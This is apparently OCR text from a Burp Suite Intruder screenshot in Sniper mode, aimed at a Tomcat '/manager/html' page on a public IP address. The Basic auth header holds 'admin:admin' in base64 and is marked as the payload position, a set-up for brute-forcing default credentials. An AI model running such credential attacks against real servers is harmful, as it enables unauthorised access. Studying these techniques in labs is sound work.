 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://47.104.255.11:8080 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /manager/html HTTP/1.1
2 Host: 47.104.255.11:8080
3 Cache-Control: max-age=0
4 Authorization: Basic §YWRtaW46YWRtaW4=§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://47.104.255.11:8080/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
edu.